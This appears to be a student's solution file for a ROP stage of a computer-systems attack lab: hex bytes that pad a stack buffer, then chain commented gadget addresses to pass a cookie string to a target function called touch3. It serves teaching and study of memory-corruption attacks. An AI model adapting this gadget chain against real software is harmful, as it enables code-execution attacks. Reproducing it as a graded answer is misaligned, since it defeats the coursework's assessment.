 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* buffer */
d7 5d 55 55 55 55 00 00 /* rsp to rax */
24 5d 55 55 55 55 00 00 /* rax to rdi */
32 5d 55 55 55 55 00 00 /* pop rax */
48 00 00 00 00 00 00 00 /* 48/8=6 lines down is cookie */
7e 5d 55 55 55 55 00 00 /* eax to ecx */
21 5e 55 55 55 55 00 00 /* ecx to edx */
71 5d 55 55 55 55 00 00 /* edx to esi */
56 5d 55 55 55 55 00 00 /* add_xy */
24 5d 55 55 55 55 00 00 /* rax to rdi */
79 5c 55 55 55 55 00 00 /* address of touch3 */
37 32 37 39 31 65 32 61 /* cookie as string */